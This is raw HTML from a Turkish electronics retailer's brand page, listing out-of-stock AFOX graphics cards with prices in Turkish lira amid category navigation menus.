 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="fluid" id="markapage">
	<div class="wrapping">
		<div class="grid row">

			<div class="fluid" id="kategoriagac">
						<div class="wrapping">
							<div class="grid row">
								<div class="kolon c16"><h1 class="current">Afox marka ürünler</h1></div>
								<div class="c16 kolon">
									<i class="far fa-home"></i>
									<a class="bread" href="/">Anasayfa </a>
									<i class="fa fa-angle-right"></i>
																	</div>
							</div>
						</div>
					</div>


			<div class="left kolon c3">
				<div class="kategori-subcats">
					<ul class="markaCats level0"><li><a href="/marka/afox/bilgisayar-bilesenleri">Bilgisayar Bileşenleri</a><ul class="markaSubCats level1"><li><a href="/marka/afox/ekran-kartlari">Ekran Kartları</a></li></ul></li></ul>				</div>
			</div>
			<div class="right kolon c13">
				
					<!-- urunler -->
					<div class="kolon c16   markaGoster">
						

<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21636">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21636">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-230-1gb-ddr3-64-bit-afr5230-1024d3l5-" title="AFOX R5 230 1GB DDR3 64 Bit (AFR5230-1024D3L5)" alt="AFOX R5 230 1GB DDR3 64 Bit (AFR5230-1024D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/afox-r5-230-1gb-ddr3-64-bit-afr5230-1024d3l5-ekran-kartlari-190580.jpg" alt="AFOX R5 230 1GB DDR3 64 Bit (AFR5230-1024D3L5)"  title="AFOX R5 230 1GB DDR3 64 Bit (AFR5230-1024D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-230-1gb-ddr3-64-bit-afr5230-1024d3l5--urun21636.html" title="AFOX R5 230 1GB DDR3 64 Bit (AFR5230-1024D3L5)" class="opensans">AFOX R5 230 1GB DDR3 64 Bit (AFR5230-1024D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21636">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,722.87</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21634">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21634">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-220-1gb-ddr3-64-bit-afr5220-1024d3l5-" title="AFOX R5 220 1GB DDR3 64 Bit (AFR5220-1024D3L5)" alt="AFOX R5 220 1GB DDR3 64 Bit (AFR5220-1024D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/afox-r5-220-1gb-ddr3-64-bit-afr5220-1024d3l5-ekran-kartlari-190857.jpg" alt="AFOX R5 220 1GB DDR3 64 Bit (AFR5220-1024D3L5)"  title="AFOX R5 220 1GB DDR3 64 Bit (AFR5220-1024D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-220-1gb-ddr3-64-bit-afr5220-1024d3l5--urun21634.html" title="AFOX R5 220 1GB DDR3 64 Bit (AFR5220-1024D3L5)" class="opensans">AFOX R5 220 1GB DDR3 64 Bit (AFR5220-1024D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21634">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,661.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21629">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21629">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gtx1050ti-4gb-gddr5-128bit-af1050ti-4096d5h5-v4-" title="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  (AF1050TI-4096D5H5-V4)" alt="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  (AF1050TI-4096D5H5-V4)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202312/afox-geforce-gtx1050ti-4gb-gddr5-128bit-af1050ti-4096d5h5-v4-ekran-kartlari-190860.jpg" alt="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  (AF1050TI-4096D5H5-V4)"  title="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  (AF1050TI-4096D5H5-V4)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gtx1050ti-4gb-gddr5-128bit-af1050ti-4096d5h5-v4--urun21629.html" title="AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  (AF1050TI-4096D5H5-V4)" class="opensans">AFOX GEFORCE GTX1050TI 4GB GDDR5 128Bit  (AF1050TI-4096D5H5...</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21629">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">7,568.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21385">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21385">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-g210-1gb-ddr3-64bit-af210-1024d3l5-" title="AFOX GEFORCE G210 1GB DDR3 64Bit (AF210-1024D3L5)" alt="AFOX GEFORCE G210 1GB DDR3 64Bit (AF210-1024D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202211/afox-geforce-g210-1gb-ddr3-64bit-af210-1024d3l5-ekran-kartlari-171843.jpg" alt="AFOX GEFORCE G210 1GB DDR3 64Bit (AF210-1024D3L5)"  title="AFOX GEFORCE G210 1GB DDR3 64Bit (AF210-1024D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-g210-1gb-ddr3-64bit-af210-1024d3l5--urun21385.html" title="AFOX GEFORCE G210 1GB DDR3 64Bit (AF210-1024D3L5)" class="opensans">AFOX GEFORCE G210 1GB DDR3 64Bit (AF210-1024D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21385">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,663.91</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21380">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21380">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-r5-220-2gb-ddr3-64bit-afr5220-2048d3l5-" title="AFOX R5 220 2GB DDR3 64Bit (AFR5220-2048D3L5)" alt="AFOX R5 220 2GB DDR3 64Bit (AFR5220-2048D3L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202310/6538f685c00cb3.43485891_phinkljqegmfo.jpg" alt="AFOX R5 220 2GB DDR3 64Bit (AFR5220-2048D3L5)"  title="AFOX R5 220 2GB DDR3 64Bit (AFR5220-2048D3L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-r5-220-2gb-ddr3-64bit-afr5220-2048d3l5--urun21380.html" title="AFOX R5 220 2GB DDR3 64Bit (AFR5220-2048D3L5)" class="opensans">AFOX R5 220 2GB DDR3 64Bit (AFR5220-2048D3L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21380">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">1,876.70</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21332">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21332">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt710-2gb-dr3-64bit-af710-2048d3l7-v1-" title="AFOX GEFORCE GT710 2GB DR3 64Bit (AF710-2048D3L7-V1)" alt="AFOX GEFORCE GT710 2GB DR3 64Bit (AF710-2048D3L7-V1)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202311/6537b3836552a3.40958341_lhjfgoiempnqk.jpg" alt="AFOX GEFORCE GT710 2GB DR3 64Bit (AF710-2048D3L7-V1)"  title="AFOX GEFORCE GT710 2GB DR3 64Bit (AF710-2048D3L7-V1)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt710-2gb-dr3-64bit-af710-2048d3l7-v1--urun21332.html" title="AFOX GEFORCE GT710 2GB DR3 64Bit (AF710-2048D3L7-V1)" class="opensans">AFOX GEFORCE GT710 2GB DR3 64Bit (AF710-2048D3L7-V1)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21332">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,510.81</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl21263">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl21263">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/afox-geforce-gt1030-4gb-gddr4-64bit-af1030-4096d4l5-" title="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4L5)" alt="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4L5)"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202402/652e4090a75eb0.96847266_qhfngoilkmjpe.jpg" alt="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4L5)"  title="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4L5)" class="lazy"/></a>
	</div>
	<div class="name"><a href="afox-geforce-gt1030-4gb-gddr4-64bit-af1030-4096d4l5--urun21263.html" title="AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4L5)" class="opensans">AFOX GEFORCE GT1030 4GB GDDR4 64Bit (AF1030-4096D4L5)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat21263">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,685.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
